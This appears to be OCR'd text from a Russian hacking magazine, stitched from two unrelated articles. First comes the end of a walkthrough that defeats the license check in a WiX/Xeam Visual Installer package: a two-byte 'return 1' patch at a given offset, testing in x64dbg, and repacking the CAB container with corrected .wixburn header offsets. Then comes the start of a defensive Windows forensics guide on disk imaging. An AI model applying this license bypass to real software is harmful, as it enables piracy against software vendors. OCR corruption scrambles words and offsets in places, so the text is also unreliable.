После отработки команды в указанном нами каталоге будет создана сложная система подкаталогов с инсталлируемыми MSI-пакетами, ресурсами и бибнеобходимыми для установки. К великому сожалению, лиотеками, это работает только в одну сторону. Фарш невозможно провернуть назад, и собрать обратно из этой солянки инсталляционный EXE будет совсем не просто, но мы подумаем об этом позже. А сейчас нас интересуют ресурсы WiX, которые находятся в подпапке UX в корне распакованного каталога. В частности, особый интерес представляет файл BootstrapperCore.config, в секции wix.bootstrapper которого (как мы узнали из прочитанной документации) и содержится имя Custom Bootstrapper Application:



Похоже, мы вышли на следующий уровень, ибо Xeam Visual Installer - это еще одна надстройка над WiX. А именно система создания визуальных инсталляторов для тех, кому не нравятся «скучные обои» встроенных в WiX шаблонов инсталляционных интерфейсов. Покурив тут же нагугленное руководство по данному пакету, обнаруживаем, что разбираемый нами инсталлятор полностью шаблонное приложение Xeam Visual Installer, заточенное вот под такой шаблон.



Создатели Xeam Visual Installer избавили своих пользователей от рисования и программирования интерфейса. Им нужно всего-навсего написать мелкие процедуры валидации вводимых параметров и переходов между экранами. Загрузив в dnSpy библиотеку Bootstrapper. Ui.dll из каталога UX и немного изучив код класса Xeam. VisualInstaller. MainWindow, находим вот такой валидатор лицензии.



Несмотря на кажущуюся сложность, мы уже научились закорачивать подобные методы простым двухбайтовым патчем return 1 по смещению файла 0x2750.



Проверить действенность выбранного метода достаточно просто. Приаттачившись с помощью x64dbg к инсталлятору и найдя поиском по шаблону искомый IL-код, патчим нужные два байта в памяти и убеждаемся, что после окна проверки лицензии переход к следующему окну выполняется без проблем. На этом месте можно было бы и остановиться, установив пакет столь экзотическим способом. Можно также написать лоадер, на лету патчащий процесс инсталлятора, но мы пойдем самым сложным путем: будем патчить инсталляционный пакет.

Как я уже писал, после того как мы разобрали WiX-пакет на составляющие при помощи dark.exe, нельзя так просто взять и собрать пропатченный пакет обратно. Поправить пару байтов в самом пакете тоже нельзя, там компрессия. Поэтому придется покопаться во внутренней структуре пакета, которая, к сожалению, не документирована вообще. Однако в мире достаточно любопытных энтузиастов, которые озадачивались этой проблемой до нас. В принципе, несложно было бы и самим разобраться во всем, минут пятнадцать погоняв код загрузчика в отладчике, но не буду загромождать повествование подробностями, как получать информацию, а перейду сразу к результату. Если открыть инсталлятор в каком-нибудь редакторе EXE (например, Hiew), то в его заголовке мы увидим следующие секции:



42000040

Обрати внимание на секцию .wixburn, специфическую для каждого WiXинсталлятора. Именно по ней, кстати, Detect It Easy и определяет принадлежность приложения к этому типу. Перейдя к указанной секции, мы видим такую последовательность байтов.



Она интерпретируется следующим образом:



Попробуем разобраться, что представляют собой эти поля. Engine (stub) size - это размер исполняемого модуля, после него по смещению 0хEB600 от начала файла начинается оверлей. Он представляет собой содержимое каталога UX, то есть ресурсы инсталлятора WiX и Xeam Visual Installer, которые и содержат пропатченный нами файл Bootstrapper. Ui.dll.

Как я уже упоминал, этот оверлей имеет сигнатуру 4D534346 (MSCF), то есть упакован в САВ-архив, что и подтверждает строка **Container Туре=1**. Сразу Original signature за **UX** container  $\overline{10}$ **СМЕЩЕНИЮ** offset=0x1F383A8 от начала файла начинается подпись файла. После нее по смещению 0x1F383A8+0x2D78=0x1F3B120 от начала файла расположен самый большой attached container, содержащий в себе все файлы инсталлируемого пакета. Этот архив тоже имеет сигнатуру MSCF и тип CAB.

Мораль всех этих изысканий такова: если мы хотим, чтобы инсталлятор корректно работал после перепаковки и замены САВ-контейнера, мы должны поправить как минимум смещения в заголовке секции .wixburn.

Попробуем проделать эту операцию на практике.

Для начала откроем наш файл в редакторе WinHex и разобьем его на три части: 0-0xEB600 - исполняемый образ, 0xEB600-0x0x1F383A8 - UX container и хвост от  $\theta x1F383A8$  до конца файла — сигнатура + attached container

Теперь нам надо заменить в UX container файл Bootstrapper.Ui.dll исправленным. Эта операция на самом деле не такая уж и простая. Распаковывать САВ-файлы умеют практически все архиваторы, однако внутреннее содержимое у них неструктурированное, файлы обезличены, причем они часто имеют номерные названия. Вдобавок мало кто из известных архиваторов умеет собирать CAB-архивы. 7-Zip и WinRAR, к примеру, не умеют, а вот экзотический PowerArchiver умеет, им и воспользуемся.

Выкрутиться с именами файлов тоже довольно просто: поскольку размеры файлов уникальные, достаточно упорядочить эти самые файлы по величине и посмотреть, какой файл в архиве соответствует размером нашему Bootstrapper. Ui.dll. B нашем случае это  $u5$  — переименовываем исправленный Bootstrapper. Ui.dll в u5, закидываем его вместо прежнего и снова собираем САВ при помощи PowerArchiver. Размер при перепаковке, естественно, изменился, поэтому после того, как мы снова склеили три части, поправим заголовок секции .wixburn. Как показывает практика, достаточно поменять Original signature offset для того, чтобы инсталлятор корректно отработал.

В заключение хочу выразить надежду, что полученная в этой статье информация будет использоваться не в деструктивных и криминальных целях, а исключительно на благо общества, например для локализации и совершенствования пакетов без полного пересоздания дистрибутива. А кому-то, возможно, это откроет путь для создания инсталлятора собственной программы с оригинальным и продвинутым интерфейсом.  $\blacksquare\hspace{-0.2cm}\square$ 

# УРОКИ ФОРЕНЗИКИ БОЛЬШОЙ ГИД MO APTEMAKTAM WINDOWS

Сегодня мы поговорим об основных артефактах Windows, которые помогают исследователю обнаружить вектор компрометабокового перемещения признаки ЦИИ, по сети и закрепления в системе, а также разберем тонкости работы с инструментами для анализа этих артефактов.



Итак, представим, что мы получили от клиента жесткий диск, содержащий следы хакерской атаки. Известно, что система работала на Windows. Наша цель — собрать артефакты для дальнейшего анализа.

- Я буду использовать следующие средства: 1. R-Studio — утилита для восстановления данных.
- 2. FTK Imager инструмент для анализа и получения образов диска.
- 3. Утилиты NirSoft для Windows.
- 4. Утилиты Eric Zimmerman для анализа артефактов Windows.

#### ПОЛУЧАЕМ ПОБИТОВУЮ КОПИЮ ДИСКА

Получить дамп диска просто: загружаемся с Live-образа Kali Linux в режиме Forensics и используем утилиту dd. Либо можно вытащить диск из системника, подключить к аппаратному блокиратору и снять образ с помощью инструментов R-Studio, FTK Imager, Encase или им подобных. Иногда достаточно на живой системе запустить портабельные утилиты и получить образ диска либо использовать сборщики Kape или FastIR Collector, которые соберут артефакты в автоматическом режиме.

В R-Studio получение образа будет выглядеть так. Запускаем утилиту, выбираем диск и переходим на вкладку «Создать образ».



Создание образа диска

Сжатый образ сканирует только занятые участки памяти и копирует их, а если выбрать несжатый образ - получится полная копия диска. При восстановлении удаленных файлов лучше использовать несжатый образ.

#### МОНТИРУЕМ ОБРАЗ

Первым делом монтируем образ диска. Для этого хороша утилита Mount Image Pro, либо можешь глянуть FTK Imager.



Нажимаем на значок Image Mounting, указываем путь к файлу образа, в Mount Method выбираем монтирование на запись.

